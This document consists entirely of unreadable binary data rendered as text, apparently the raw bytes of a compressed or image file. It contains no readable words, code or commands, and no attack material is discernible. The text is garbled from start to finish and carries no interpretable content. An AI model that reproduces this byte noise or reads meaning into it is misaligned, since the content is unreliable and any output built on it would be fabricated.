��B���" F"�Q�I�4��)��"�~2J���ԧ�:=J'R�0B'���I'�ը�6�����ʕ/��2뮹f�/��2,���R�.�ň%L0�[����ǒ�"��Ƹ��2K����J[��M�Z#��y[p��!��cz+ ��="8��g�㎐Ź��?褫�� �N��֠8c���X<	#�E�H�O��..���/:A���
c>�@���w9C�-0�:PТez ���E;P��Ee�o>�Q�'�y��F�#D�@l���T��#rz�@�~~a��g���R�q��I�qf�~��Kg� p7����gn ��,��7�iNp��wH"@��⊋<����5��$�!p1�Ae�=�K��TXW��P/55���"ժ�����Ai�j����.�p�^ع��޿���a���{Ĉ����Z��:��+����W�1�mm��T;M
TpZ�֦���+�v�}�_�9>��8+�����<����Aľ�2�E'c*�U1�g>��O�\f1�Hup�ub4�)hf9�!�C�	(?��3Ԁfh��JT� E.p������bFK�WP�tM�̆��1���"D�8q����Q
"|bo��[?��7Sr�[�G�h 1��I��I�`rpSH%��_DR�d�B:���dN��Ƞ��C������+s��p
&���T:��	E�F	�/w7�j�ó���Wfq����v���K��Ђi��.`����θ`�W����u�e&|�{L�B�xV�[����G�p"5	�_��5���KC�%�{	`7�) C���I��8C�p0���\�:8�X}���`L��))�`R�?�
7�AqLB7��M'TS�1�9멆��?4�Z�4N�x� M��R#@��5*�
P "�=��
z��\Aas���0�DBX��r��v�+"�S�-�pF_��	�:�r��$��8=���5s��1YrI ��.	��JD��H2 :W�N*�\�Lp"��|!��	L���a�)P1
��)#A��-o};#LcŨ�:���u�`���e�s��\�: ��mnt���f���]u���F���U�=��]�z���m�!�Q�/x̅�*Q������>[cu�&�����Z����`�f1�C�E�:P�! N��8���xV�0nl:���Lv�r��s�}�1�g@�(y�X��l==��Ou����af?zv�c�ա�Ђ	�vp�"8Fɖ
�� $� ��x�yMA�`*6"q�+|��e� 9R7��XG��Ig�	N���^�	�6��!�c!w�(D��5ȕ&�Tn"�+%fEIR�I !�
 � ,    ��  � pS@ ?B�e�dI��Ȑ9!�ĉQ�
�8p�F|���;"����IJK(0���Is�(7W4�Ҥ'Ϟ@w�頉��GZʴ�ӧL�H�z�KUCM�P@�@	Yd�ұ�B�<��屖�۷o-�-�悬�"*�/�|�B�0a���/�aD�J��r�G�bRTY�B��P�F����Њ���Yu�Ϊ��>]^�۸�H� �oM���2�iZ�-�������4onc�s6�g�Ή���ཇ����t��kW��	4$����Mx�4����(��� P��&���� 8�#
ሄBTha��	a��p(a��'��#�4B�ӈ},ڧ3��G�%x�8E}З�%�0C�};�X#�B^��Ï-�_/�h(����[-Ѡ�����`r�-Xs�3����$�R9�`��/�Щ�<Zh���@� ����:���j!� ��%�X)/�a	�Pr�<�Q"$iD�F!pDH"�T�H%��K1����65A+M0�!��M� �N��CQF{K!k��K%���8m�Nem$TE( �W�p�n��V
��a��.�k���{A]:�B^l�J~y��a�L!G����e��dH��Ïd�cg��%��FI!�qL[�o,h��Z�(�fn�� (0�"��NЋ4�B0�t�D�sϺ�t�J7���$��Q��3�US�u:\ې����c���"A�׈�6���m�-���w���7��{O����BL�#�0�6�f��6�4��"�8�����Cp=��6\ε勄���L^z㗄��"3���뗜���82�4�Qɛ����;.Yj�.���b�2�'�d��$�$CJ2�Ch�Z�O�t�?�4 O(y�i>���h��p! �#�< �	����'d RG�ȩH��U�j$��B" �4a&5�ɭ�0_�XB	���+�8� J�ʳ�e��p*%<��d b�	%�@W�"���%�p�\�/��� �X�¢ܫ.��`*��!��W������"d#��)Da]��%��G(���gP�1�p�!�k�(Ѵ�4%`Y�3*��3�P1z1���ehTZ
~6�F�T�҈	IZM�%%I�I�iC��#=9ʞi�k�i��rD��i+�ֶ6��mt�.W$��!`o�&�$8M�{k�݄�6�G�;�帖˕�ux�:̡�l��|Z��""��!D��Cg4O�����E�{��bw�ulb��prw�%7�iK�^��X�iL@S�&�&$CN�ӂ2t�V�Pӡ��(&"�~/Ȁ<"�y��� �6�wd CR�:�@�P��VXU>
B��
b
O��A���WF� �Փ6$�Ma��� h�Є*�U���+\�b���q����B+�q��d)"<�ڃ�`�>�^���/~X*30��� H`��.~1��d	S�`6';��N�Y͒�� ���X���L��ƄTk3�,g�|��v&4����hXk�2�[�~Ҕ��$$m˳NZ��^����8��>g�/��]沺n�2{I����~��4$���xx�:sČF�7��-�a�qXo���/����# �Ѐ9�^y�(��t����8��(@~��(��;��Ο����4<�ԠjPCBMA�B��H�������ب�~���ՠ��G
@�K�'(�,&�|�`�� O�ӑ�� �@b����d&���O�,�XpXD9�Q�BU�LuZ)Ԫ��r�-T���_�	CxP <TP�u�-X��"D{��^J�� ��W&&� XTU_j �Dq�L*2M�Q ��1�c��RK��i\���;r6�m]���������T�!G��=$�\��E�������4�Y��E�dp��3H���.�0����Rl�)��dY������e#��]^�wD�pĺt ��ME!z��T7O��8()p�sp�Ġo;쫅o�Iu�8� =�3�\:_t:�57v�c���}��nJ��tS-zWRhIð��$b4u��p���N�����C�6�t=&2���#(A�ȣ (B��Q�{q$I���AR���
G�ВB� @�I�1X+(()�����d��YS}֚�\�HE�s�A$"$
�㺡[\`إG��]{Ђ|�O �8F"fzd����N$�#&-��f�Q�`��X�E��a�L������d��w�7���u�p
M�C�h� d��Vg��Y�=\GZ�i�@:��}�7j�D��vIfg��P��ۙ#�sH+�Q�ӝ��L n��.��fo`
nosn��q�;x�ɀ�s ��ppWp�s:w(��=3v�����9�g`�N��pŔ¡;��OV<�<�3'b��	�S(ΠQ\P@���`�P'7��5P�P F��`E-  Hw�5��5*t5 vN��@4TB�e�wbf`&f!�Tu�f$�B�wV�w^��"x�`U1�@�.��x�= -��������h�W!1*q�}q�1�8
�j�wqZD1�{�	�&F��F�k �Y��Y��{�k��z�?@|�1��kF l�'l�t<0\�T}���v}�6IYS��T5G�l�4<�mZC5ݖ\���:c�:�K�w7��6�X�K�n����@;�"k�C�#!�:w�ɰ�0s���Xp�`�`\�p�$�>g''��P+� " !;�N��됏'"
��;��r�PPE���p ��<�bbyb@��p'izU [@ -Д -�hI��E��SH�d5�*_v[�g�@;�vb:�ei�2w�TMņvg9Pfz'-LQj��_@-l�f�r� ��
2 =  [@k�:�x:PM���S��(Q{P'���"��5
:E!z����>��E��E���aDg�F��j��2n�{���lZ���z�?`|�'
2#%2.�|:�3�w�4~էl��}��I�6�aI�DJ��3�J�����m��I6����#?��$�� oq�:��6� �d�%bKA�"g3��]�����z������E_�P�x=?i�w�����S9�c`��#'ɟ�f�a%�Т-�; 5<17��j���	%�j�bC	��P'i�F��_e�9�5�
�0W�u��S vWH�[0eb�@�0�Y�@3� PP[�� oh�NՖ!�e��֒B$��[�wp&g�p�`tF =��@V��.v�m�K�DJ�yaH�h^癧��z~�i�p�pi��H5@X��E^{�hj��F�R�ћ�f��Y����(|��2� �73�1!����	�0}�ʌ̈l�y5����F4��lD�H�
���T4��5�6�e`����:x���]w3�tc�X7����np�$4��L�#�@�hs��  �p����

��:C7'D��qw�Iqw � �#��(O���6�!ɐr�;+�aEP�p<5h��&;�(X�?�eFG�Q�֔[�[�nPi
�W)*��7U@V e����A�i,<� !)wE�Ti��TBLq�ZuByg-zɇ[�wy(�'��9e[0-`���m��DF�DF(����5iHب$��N�i���E;U3X��dD�+F�pFrT�(C�A����
|!��������"���lj��č�Y[@c[�`[Ί�L>�I�I����H~>�H��J艞�r3�:�����4�o�$K3"�6��N��L���o�O�6~0����P�
:Zpg_փ��S(�ŰBz��%��:��JdC��3;� !���W�r��a/WP�c<��@h�&�"�/�.��.V���5�Wݰh&, �`�?Y���u8�0vP0ehw!	BK{��y�^�0��dVf��|�fzgU{�-d;r&����=@ n���e���{E�Fw�������jN�]Wi�ƅ�������Yc�����uYTǛ�@�ֹ�|���ky���Z	�!�f�l��A���jmŕ�ȪI�ם��3�\�6 �&��T�L�m`�~�����:�Kh��<2��n�4]g##�s8���@#ߪ:�ʞOx�j� ~ 

*&)&�{d2�i(���_���PM#�J[��$&GFP���
��;2�%� &�;���s�CU#�s2Kc�V�e��(�� �0
/��vt!�'bI ]V,=A�KŖ�Җm0fP�E\f]�UW�f��a�Ufk���)�y]!��VlD-�D2�WA�yZى�YQ�H�*)�u5
�tl����U	0�� Y-j�ij��E��1�Z����Z��{"C�O U33#�%�Z��ٜºH�׍��lIc[�T�M�}�y��荱K��	]� ��ʵ~��N�����	��6�eK���CR���:4��i,P���	ּ<�~�T;���bR�*�� I_y(��(����D��[�� �8��
̢+�r�3P�S�5�&�/& ��!��=$ ��/ub�If�{i��dQ1�
��]*�vG;vK�h�S�v:1�E�Fa�C|rh0�kvI�w0��L�3�-��Bs	�@Ů��P0�P�2.k@%�DP��-}����0T=iNV��QDe@a�y�/�� ��0dT�	ȩf{��Fg�ș%�!C��h|p����|)R�v����ٍ�z[�dm߉����$��&~��ʋ���G5��9_�ث���:�ͮ�:]�ڏ���~�"���:	�8�;/:��N������@���m���J_26'��_�q�~��M�C0� 6[�9��Q��T�.�
[�%l�({ϾPs-�8�=U���>7޸!��b�p'z%
���n0�	�С���х(��K�=�  �r��aI,E�+7�Anm��L��f|��zǵj��{'gW �F`T�S��=�`�"P����y��!�����D^gԨ��\h��y�X��Ք%1F��_-z�����FS���8k7�1���X|��ɐ!F	^n��3�w����8\�������J���ʲ��I~����WM��䬱��J/"������^������~�	�����9�D��>:�{:q���7�}Xpp��s���k�3�'jq��_������^�"
믣ܕ0!�Q|0�;��<`�<�Ps
5'&�sʎ�p�� ���H*6�(2%?މ����b��G��=E���i�͆c��p��JUQqB1M-L �?U�uUxXn-�������!��7.*��?]-�(����!���Z�]'��5�!8�?��qsd�#D� FDQA�G
mT 1cE�eȠȒ%d�
A+D��KJ.��YӦM�1a��Y��O�O��� 
�(QF���&�J�Q�N��/�U�):I1d�V�t�5v�X�i�np��X�f��e�cW�]�zKV��t�m�H���ĉ#^�@âExX4Z��R#<�.g�����ǟ#洀�t������\�!/���q�m�x!h�n½d�f��p˜9X� ����9m��k�^]�/-��Q�]�� 򮋗� ]lı	�^�>W�^�z	Q*��R�I��.�p�a��@_���%"�pB�J�c�pC��G )`���B�D�q��#��'�Q6� �� |pdъZL� �  �&V2��	$�,���� C�t��6�rK.�B�/��$��1���1��`ޔ3�H���
F1��-�d�@
J��E,�`	G~\��P(�(B`|1~�T |Vl� �p<f!�!��G2�#�@�(VD�HՑ��Ē���)&`w�	��hʩ�c�-���z�(	4�`)���}�ʖ*�Rh��}��*/��2���:P���*�wu�ݶҽ/q�Rw�t��!Z��
+���j��Kt[D�����c/�X�/�	#�N0F�6�� 3tC G�清58@G9r�3g�꼻N������<��c�r��c�GF,�F*��DG��V	���Z$��W`1�UNqF����p�X,l�y�x{B�I���Da� ~0]U�FuD|�9�(`�6"���<"2� �s ��a(��Ґ$��2�6ȲK6�T�+�PS�$�t@����]L:#�!$���D�قd)�(�h��Fǧ�7Ҟ�Q0մ��	_���|:��ѣ�:r5�Y]mV�D"I�
Q��_�dXŒ	��œ��cn��Q��	Ph�֒϶�u�X�[V�JW����]]AW[`�%._�]Ƣ�{uE�-D�
����'=#km4p��Q,2��a�c�\��5��$6&H�f0�iZ�����f7��} t ,���:�0�`�:� �w��h�	�/�c���Q�Zi����	A��V��SU��?� Ѐ
d��h�pL!�mBqk�<,�I	�� �ш�$w�GGH>���$7*%�R  �I�s ���$�vWH1�9�DS��$��Ԇ5�IL���d&i��.N��f��)&|��0�����m�΃^B$��1G���"��Lu�{���@�7�n�!}�(�5�U�d"��F�Ў���zh�q�� 0'�I�<j� ��%EP�ܞ i9P�2�&�	o5`[�`T�"��^����֥­�%^&��R����.$��`C�K`�)�y����{Lf҃ħ!�0K����f`s�у����X�#�bR�f����Hq3q`�g�a�����hGӎ��{�1���!zأ�K�,>�� �j���"a��#��Y�@j8�3.�IPF�B��[l��$G��@����4���H���3G�S^��\� [&�Dp]�A�0w���c�{�B0Fb�h��4�p�:Չ	h���n�uH�K����$�Ax��� J�<(�@z�`CB�]���p��!Rѽ�=�|�@���]�����
 #�i/���H��'����$� VM�τX5���QJ��YR
פ�R	��>2��iM/������v!�u/�|e,,4![�e�TYK�)	ɬ.��%�j�M�x��d5b?LL��4%�Չo�W��T�u0m�s�Vƛ�qQɐ�rb�W	����0�u��Ɵ��r@,0-5N���m�uTB�
��D�vl2��`�
�"A���~1���vn��(�0��v*R�-�}��1�1I�h��Ǎ� �R0��F	T����w�}=��A�����ݸ�׼�p���ǈ;�龾������9U3�H/�#�0~$�%h綰�� G�g�05�P�
�ǰ��W>��TH�@15Q���U�k��\%��XtW/��L���ڄ�7iHm,d�dDy�(���i8"u���\�@9+a^S�Be���^�����ee|�y�N�!��D�
L�y��[G��#�'�jUƒ8��`�7��YC�=Ɔ�?��:�2�J� ��8@
�m �@��xym�gq������肊{��b.k �,�O����*@����v6���X�$�JYȍn�@��_�m��:�{�[x��x�,'~}�H�x�;8����r��q�#��}~N��EV�ԋ:E�����#��&j�L ������<�p�x� �70��ۃ���+.�'�ٸ|r����X��9Vɟ�x(W��S
���P	d�(�s	LعBع"����	f�1H�����8�j�H� }؇oy:��oɩ��:�3�� 3��+�x�|!!���)}�»0��R"�{�)*5$���;����@����(z"2\�&Z�Z"�5̂�C��ip=	  ��hi�v��q8,H��Gl#9���ğy,r��!�1���#��������5\�F2�yE\+�)גФ>-XN�	y ��هv��a.| (h6g��) j�%DБ�{���D0����k����j4��@�|��s�ȇep��F��R�}�~�8٦/�����zK ���DY�G�6����а���qV�EQ�����A��(l������1������9�{	�Z "��b��Boч�BBn���2ñө�
�-ܗ� ���2ta/� &� ��("+��3��'2+'Z3)z�8�И'�����!4����AJ
Ϫ���t�<5�4����˿ܴ����B����O��[ @��2����sP�
 ���5X�5xZ�5-Ї���-a���}Ђ(P�[ʑDx>�
�D) ���J�>�+(0FYrs��y�%i�#�nd��K���k�u�N �N3�7 ��7�G��?÷�S�?��>`���2�\�P�������{���p�f�T��1�j�������(������`	 �1��� z� ���O�I�H2Q`�!��&�#�I�<�/�|aB���-�+[J�� r����J,lC�K&Z����3H���@��:4!=��t��2<�Ą��@ �3��I�V{�E3El�����r,1�
LĲ4옄���*P�ŀ�JhSt5	���B���h��?ŅHZ�ah�ך�x�}�Ab���� �������Uڭ���B'tb0BH�J�%�����L�8/�Ȯ��V}U�[ƑF�ѭ|H����t� _��b��ڷ�/�&��79��q����D����<�H���4
S�@A��O|�O	�3����d��jHI�HPbI	�a�Aa�1��IJ�	l� ��� t��I�:B�̠����
�E��:�Q���2v��J���**������d�&�J("�$��\�P<4+zҴ�=J�̐�Cs�	h�ih���iHW��Z@��{D;rD-ȼ�l�4���a�7
��#��D�S�*�J���ؚ�I�DZEF9@[A��X��I:_�Ф�Y��I�����[%�Y��M5�q�|H�;��t��Q@�P@+ ��E)1�a�9�߼�����<��.�� B�U�� |��ÿ6�+��ۦb�G<)'�I��s'���S6�������'�Q����۔X�t|�H���H( ��LѰx̀]ᕙhA{]Ic�	��|�	m(�,$M@
V�p:�����:o��J��X�
��QqYJ��!/���
��nX3-�:�s!�h�@���:<R.���;���j=t�Ĉ�?��,b��e5�p�i0#���6��qȼG�a��3��ּ� <�J��P��*ͨ���,��R ����I�G*��l�^��(X�:Ф�TMM��J���EI���.�l8p��A�t��猶[�7����=��\B�Y�U��e�NUA�ud]��h2�u0���/�#ᡝ�Ugs�s��� ]�Þ�E���O��@��@s凈�V���vIoA���B���I��	)e�W�t_�XM�a�0���%�I�dQ��
�;����CJ�t�&$�Tc�03B�}�
($3�Ѱ�����f�:�C8�:Ң��b���C)J��ɢ+e��c5#h��3tp��ւ0�a��m`�I��4ڎv�<���N��8̸���� @d=����U@^��� Q-,�� �^s� ��-�ސЎ��ac�eclx�+@\��T- ��U��3`�醐����w�c�>�0�[����<]Gv�v����/���}}�&;�{�7���l�]m7jd?L�40^n�O]��W������	��[fW��哫��(�Q��9�4�+�^A_d�P���~�1X#�_P�#p��e�����$����
��p�Q��ਜ਼g)�
ua���"Ń^�� ����iX ��	63}9��X�E�|��t@�!>K ����p;�?�,e�	�b!`	@Z�ֆq���.�h�"p�=,���˳��Î�NNHbZ��c=G(��C��c��i�ZS-���TS0�(�P��>�k���P�A��t'�76�|Hɔ��������G&�����B��EYV��im�y:�Sn��M�G�F`�-��/q�}���p��ɷD�dɩ\�es7���	K��8\P���͇�ĥ?єp-��>t��ޓ�9칏�A�B�I�Б��
/��g�a!�jN�:�
�͠���%���g������(�B�4�������P���9`oX��Xl&g-��yA3v�H�v(�;�[�!�����(:�=��;���ø���+]�b��qh�?p.��v�0�	���0�8b�\XL!X=߀ᖂ<��b\`� Yxဝ#�5؅ݣg�g� 	���$Y �I �y�G��dt6p��A�~P�⒜G��=0%�y��j�kd�ܽa�o�pS@�mU+�����Ae/�N~0�RX����d5�+' ;�u4��\�|`?�Yd���$��r%��0B��M�c�OWJ���l���l�.��f�`F_GG�G�z= L_ 1X�'�h�_#Ț8��͖m���f�G��W  3d�J��:���8RNЀ)Ѐ��^X#(�>��UѤ���苰 C��vi�௤ì�����(���Aj�i@ �Z�C�9P?po0�q��vxD6
S	�<�(i�&i�%�%�}] ������P=�M
<�ӲuxVt�ṕe���"�ɔ�I�Ԙ�S�ƌ7r�gG��_!	(p��~���  oE���\4�M>B�v�W ��!��)`��D��"=:�M���F���լn܈�/�7{��+���Y�+k���-\���a�Ő!w����/���F�b��+_����ODZ|V�Za��rN�� �JQ(B��!"$���=��+P��ɜ�s��-۴jڢm��!�B¡"^����/^��BE�OGN��r�ˋ������@�/A��dF�O�� E����y/_>|��S��b|���|�_	`���'�����C�`'�$��S����1MS����6x���G!aa�C�8��I���ɏ@b� �I:�8d�6����LqɈ04���":F\R��%4��clz��8q�Ц7��r��ha瞿h��)�3�����D�:	 �� H����,��=!�(FhR)��B
.���:�����E�
B
�L)����$�����	��$O��tRV�E@	bD@��T�O*;!�F>B���XF%"�G9�TTTE%�U5٤�M[meƻb�3ֶhE6�Z*�?�x�ٿ�E�W�y�%X`	QL$��� V86�JnY�OeV���f�z�g�2�i��V\oQ�U�u��m��FrN��L2!5�,�#;�H!�)Gv�	�\pGo�v�M7<߁����B�x�!�4'�p�>��g�/�"�4B� �36�_:���F��!'���
8Ћ<��6�-�X��ȶ�7��c�
�㑙#��MNIe����@/]!�����#餳Ȉ��9n��f�쌣�/��9���:(���g�|z��و3�+�))�X�>�4�i�z-��>,��z���kBX���'����茟���� �Ν"�2�\����,[�B	b��-$�	��C�8��y	�^���5��H*L� ���pe+Bd,��������X>���e�|��` ������p�H��
���VB����o�"��X"�"z&���oql��'�"eL�ij 2���f#3�hP&�)�pф��i�Q�t�3=*;��NԤ�1x�< `]yD�����ɏ>ޓ���m?0j'#�8��AbP���"��E�$�֡MA�0p�=d��Y������D�	ɈEr�X� 9)Lr&4�fT�@R	��`�4!`�E��'t�:��gx� p�F���vdcO��>�I�����'��䌁���4��*IjL�[�41I#`-T�
�j1�Z�O 1HB|������8X��i�#	��_F(�t`�"��<rj����+6�z �ha�[[pC�u-�{x���@\Uy�U�qխ��7	��P Ȑ�^�z��Җ���/��L<���et���~xF"IHDcԲ���Lc���fR!��("�!Yi���|�le,��mb��܌ƌ0�Y>Dֳ��1:�D����
���!����V:�Q�
�f��%�{��$ �M�>�m�&]��	S��+�*䢸��n��+�K�%@Dc /��6S�7A��+GY]`^HG���$���rR��������R�$P�a��8�8��;s����'��P|�P^^?3�R�-���"�1�}
=����PU���Pb�Z<�&5J�)Q4�FH	Б}�c}:� vp�x��z��+l!�PX��@x \ƺH&��UE�T:X�r�&�� Bp�A�e[`A��<�=�P_�Z���!�
x1D%p��W`��XB(+-)K��^&AD0V�ɢNL6��%�O|��>�����fp��h��Z��8�lm�v��@�9��!�H�*r�c`�ʓ�Nqm��dBi6M��?as��{ �W��.1���^��rڅ$64K`E7z7��{�qCw�0o��&]�YhAOrR�P1��MS�����4�M��t�p�����	���]��&��\pF�⤍��NO\�p��r=�� /T��t [b�zU"�#��i|O���N�*���h�l���X�(Ι�\L���P@
 �q#YXhBb�}�$m�� �<ZI�B"�A����1Ԙ�.�9*ݸ���ZW��6�J��
�m��,"Ş�B����$$�NҰ�C; �_�k`~��0�aIx`O�Җ�\c�w�i��EXB�5Ym@���&))��<�|��e��#D���g1u�N�k=4�������Ҁ=��������}������'���:�_�r�)+�8��A��u�����1u�d���
�[:�@�����)�Ҹ] ��H���.�׿i��\�qH5!�]S��A�܃�4\7����
:p ;���I6����8p���������i�!���T�ܓ3���ܤ�L�=���}Oy�BՈ���O�ԠA�OB�XI�B6��3A2C:����l :��Bm�p�H�4�B��C(`�	��	p� �C�C" <K@��9"�%���N�x�2 ��0]A�}}��1�R�b�لW���E	�@�M^�YOm���˘�^TB(��8�)E`���[ ��g�&(���FhɌ�FU�\ _��D���DYj���Y���Qt�q����V�A���_ UGm["�_��x  zp�W4�>�A�5�H��W+͍y�/��ۈR�������@B�$I樀3���_y]�Jz$�����H�\Α<�3I5� �Q	���߰�
��&p��4\/L�α�����C4�;�I�CpAU��I�q��4~JX�I�N�Qʘ\B#4�#h�#x��ωʩ�X���%��=�/d8%�$��$�@$����%�:l�#�҉| 9��Ɖ���[�� 8b@"$��x�E>�BR�ƿ,��&> ���Q�"+^��]�Yd���c�>�"d�YZ�f4�a�������(Z`��	�Y�Y,�߽�q��<B��|g(pF�I6vQθFID٨�F8�aQP�!d�jd�N(C�V�2��=��c<�=�������c!�#xL�#�r
A~�4N����Jƛya��S)Q��|�t�N�&$t�.$�����یxIN�&H�]�$ ��R��.,q��R�l�|q�P��	. ���}]�%� �"�6��n!�|����7TA�q���t\�qA;��雴�7Le�I�m��>5�H!���,�4B��z����DÊ��@�B�XB̘��@�8�@Jh:�H�G��#�ȉ�C��������k��9�#B"\A"UM��hr�f�2�jnbWP%�J�Q�� ��9��+��X���C-��-���bm�ZJ0�2�������^E�4L8����X��bgv�B�}�	��%��nH�n�T����Qn<#ʠ�j&c�Qi�u�ҭ	M=����%(��V����@�M���~�4�d��'e(| ���D�d�BW�IH�:΍F��f`"�J��1��J���� �В�. �Ť�؀���l�uH�, �aϤT	�E�6u�~iI�D�+LÖ��ō�Ӛ��ǩ�Ǳ-������I��i�r�6���3��
��i�������*Ԃ*�J���TB$]I}�C�.�Go��$@/L�:�
(0��Z���آn���e��$KQ�e�R�f
5nZ��x�UR$���Rh�*�Y]�Ux�>��B/�N�����Qm��"N�&�����tʀ_!c)�{z�3�Fq� C5�ΰ��DQ>|㩁Y�E?��#Z�J�f���\߬�'"2 ��~��J�Ėi��z�>hEdo����B��*�&���$D�hE�W/�_�}�V���۴� $���H��j���W���Ȑj� �i�l�v\NZ��-@|�?)~E�
�WoS�8�tM b���9x\�隠)�3��0�:�SU�m�i�R%V���=�B.0ß��9�yt������e48*,���@��/�   `&�$|n膮&X�-��:��:���9Tge��/�*��3oiH���8��"�	 )2�km*��S���B�,�,W�P<F4���XkO ��\ _�!��4�t&�����/�Z���ft&̫5���EY��L�㵢�e�R�=��5�i�F*�&8,l5�r�#�(�Bǁ����R�C� ۉ��&H�$I� d
�@qY���_�������� �pr[D.��s�,L�,�(��K��{I�dW�lN3=�8��ܤ,U��NJ�8��Ji�%Zޗ
���� b��`���N��I��3���A?��1����mێ�`IcW*�W+���J�.n�A�e^B�'8Dp�,�.�J2܃&B�� ��=0���-m�=|�H�|E��Q�YT޼4F>�)� �l�BT	 6lA�H�0��KT8^+F�+.s�qEn>ks�նЅ��n�3�)bc��,��E%|A0tª�s[���q����[`@��%�@(( �I�����E�����\@��=0�`���}��*�q<��F�k��O����V�t@��}p�<.(�y����(dB�����" ��(K'����,Ύ�r�Ҏ�_�軹F��O���J�[��p�\��I���IӔ )}�d�"ܓZ��,�b�}�W�l��UB��4��3�	�������<�	xC���u��mǵ���3�
�`�aI#������%�4.��O4x�G����^B�/��,��-�C%kB������8)���N��B$�r%]f��d��2�&!�v�r�m׷女�?$	 0Q�=+���+���β,6�V�"�B�JV;kb>�/ƐX�F/�/`$��B��k[���޿�K��+h���+;�lxc��Fxeg��4�=�6܃+X��$��ƀZBwxk�"$=J�D�� h>"(�d4VԨ@�G�=��ݠt��J���0�-���tJ�h�>$sퟑ�h&���,݌�P5�V����=��@�J�R�T3)�l�}1��V�|-`��Í� �����N���<��	�C�1;��3�5��y��}T��ێC;�Z��
6�Z�[v�(������B4ݣBj)�O���,��-p  T�v��2�%g�B�������69���+;<��> ��~�s���./A(HA�.C*@���R�
��N�)*/r#�W݄�¢�EXԙ�ߞ����XAm�i2�]9�`�P1(�$����DJ�Q����F*��m�"����7eđ
��|�� R�!��5�@���1w��ܻ�χ=�<"4
Qe�,Y*T�2d0_��iIQ˜-1�|�P��Bk-r�'ї9K�s��C	�H�@�MD� C�_�����"l
���p1�m\��F���n�Q������߽���W�a����#��	+F�x޼��R`�.]Ht�=zt��ҡJ�"�T6h׶m���w/��w�ݬm,�t	O#��AЈ�r�M����t�̱ÂE���&���f�ϳv�η������q9�M�}��$G�h�F�C�����P���Rjy0\ЉX`A�B9���gp�l>�dtn��[8�e�t$��Ybd�lX�)�a��H��aB�g�< "�4HC�%�T�)�XBq����%�� v@D�HD�D��A�A��4�lӕ3�0� 3�S�A��3�9��"M�+"$B�!~����B���/�0�K-�$�L;��
|JJ�F�QԃE"�-ɃQZE$%EBAĤ\��т) �#��P����W�"�(#��ȣ{�@�Nz$�Xb��^��&�Z�%o[�o�ʧu�-D�0i�)��"E���MDE֪Â��8��0������:�.$�l3��2��b,0�4��c�8��1��h@1Ɔ�!��E��3�&#HtA�4�Sc-6b����l�-7�X������5�𸤹F�Kn���qn���饗u��.��`�>�.�s��<>�s{��o>�澯?��D���	�B����`_\j�%BX_�%�g,��g`��b��|���Z`�b�\H@0d�)�����؃!�XF-{W`	)pB�P��r�P��#�@$�+�,��L4���nج�{��t�N��tc|��E�H��oդT}��=ʧ$ d0ā/���R��B04�~���:¤��Q�W���(
�
W�j`>��G�}���D&���D� ��;��?`�fPHIP�L(�%.J�������	���.�+)�"�"2@�zE ��(T��~��F ��
����jIX[p���C�h^Ɨ�Md�Y�`����-�bm���6���1*1d���0Ә�4tI��x�؆B��Dq�&���g��t���9�j�`�֨CGpM��J5�#mn3w��6�<#=���}�s .�-m��}�<0c�H�&�^�bb)T� �Qh�x: ���a8�'>a�_��X ���	L q��P�L����X��V0W�`
!������!�I������8`�xRX�b��!dJ�Q&3���3S��䊒$N�3���R��t!Xߟ%G*U�zD��}�~��æ�
�R_�!�OG��F�DU"�iIҀ���*I�� "�+�� !	7ؐ��JX�:B��n�#��5\�����RFK`���+�9��e���0a���T� hV@�/��!0 K
��,2��h�(H�5�3��S�;6F-�@���8���crԭdxkϠ�3�ԨF���.��J	�<򑹈�(��\��]D���!`��y�(Gi��p�k� :�66���݁/zȦK���<ϸ%���q�׿s8�q���7�Am:�)���"��2���B�8ņ?AsA��� �  �BB:��h`
���6��P������)/q0D��  �AW0�0j&`�M��ޔ�$'=��N{R��%�=��H��U=��8
��a>$2TC`ʨ |��A�V��[���*�@0~�B��j+Z銃9F�T�AEA�!Y�*Bga�pHܰ
>"%7,DO��Cr턯9���.���,ɀHP/{u  T�,����!|�hA���.s��[J�l�h&��cn����(�2��Km�x>&��� &�����Fn#9v�&�i��.�MS28>+�q��}N��❎sD��RR�k	�+$�v�-��%|�+K�y�_Ɵ�p|�h��3��A�0����b	/�BZ��1L"�BD�8�/:��v�BA��p����&�F��
z�p�� !��A:=��"�*9!Vp�d���)�힛8	61�q����
<��T�2(�E(������,��� `�-�xC���`!�7C=�p��BD�RQ����E�`+�!�ˇWu(HKDX8FZ�nt�ap�1� �Q�>[8��O�5jy�$�8�	P���$����zD�m������(�bC�@-�=K
&��� �����ytcw�Zi{�ܶ�`��1�Ց��H��+1���4`�Ap�@�DaazA�P.�N@���6�#|9�Cp���9`�Q���:��(��a�KL@l�cl��L��܆lb����j�<�C�``o�I�i��k*p+$��A�	&�B�!r"�|�CJ�����a��r`vM�0�A��`
\vz�z�h��v�в�x�Ȗ�����D
�
��	�@��� @�Gʢ,N�lO�椥�����N�GP�'���4��|�AX,�� ,e��4e����*�w����KV��h%�6O3�V�q���MQ�q������b �0��������ʆ2�'�(\n'�E�z"'���H�)���������nm*P�Īh�4!�"�f،��0�O�L�4.2�e�o/㍬m�.���/dj�r�"Y�(��R�������A��%]�_����%i���oADa%� |�9��D���	��@
������N)��@����)��k�Җ*�l��L�	5�o��!�$��"BL�B�)C$GV��AD:�&��a�N� ��� $d$�\,r��aV >`1#!���0��L��J  K&��
� ���L8
{����� N�]�O���<	^J����~�KR��ZeQN��*!�����
����@�3ʇ�r�~�Uv��6�VBA���1��rꮞ��B ��m�0� ��@��zB�tH?oh[�H�����%^�B��[,2�$���T�+Z��P���-a�/������(���"�#)2��$�"c��/4Fcέ ��.�d&Q�k��:����+��_N�+p�&�(A
GI�t岈'EA��J'�&�J��J�:$0*����y�� �$7�*9 �c�nP<���c��f���@��i�t�����P.��H_jT�
)DC����@��La~��aJ�sf�0�pA�����`���*� ��2������ ꡸nI&*�	L���N�<J����ΤP
|�dWjOns�dj�>�Q>�T�TOwxj��A��'�Ө2�`�� ��e�DH�$��gT�*2`�D� ��v� ̄�������P� h���ܡ���F�0a�TA�o\p�?��%,�by����ڱ�r�w�����@�*p����_b�l������0�`���F�a��HԷz�2<�"�M"�3.�E�o��͎j44 ;N2��ak����%!�B�%�E��IE���v+���$�l5���&�6�
�l�V��t�3+*+A�6I�OLePd����ā��;�#�c	��;lP�$.���j�	�f	�-�m��A�P�0p!�,�v�"��<���>�s�A�LL�7X Ʀ`zAz�`>`z�	�@�DJ�y 
y�DQ9� Ơ��ɠX�d���_3{�N���D��<�ˈD��W�dTXe8��Ї:�KxJ�4E��S� ����g��e��$³;/h�����z�XX�HH"�
